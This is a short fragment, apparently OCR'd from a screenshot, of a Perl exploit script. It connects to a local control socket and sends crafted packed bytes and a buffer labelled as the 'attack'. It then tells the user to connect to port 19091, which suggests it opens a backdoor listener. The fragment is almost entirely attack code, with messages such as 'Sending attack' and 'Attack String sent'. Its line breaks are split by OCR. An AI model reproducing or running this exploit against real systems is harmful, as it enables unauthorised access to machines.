
chmod (00700, TEMPSOCK);

connect (SOCK, $rfile) or die "\n [-] 
Connection to control socket 
failed.\n\n";

print "[+] Sending attack...\n";

send SOCK, pack("s2", 0),0;

send SOCK, pack("s2", 1,0),0;

send SOCK, pack("C", 
188).pack("C",2).pack("s1",0),0;

send SOCK, $buf,0;

close SOCK;

print "\n [+] Attack String sent. Try 
to connect to Port 19091\n\n";
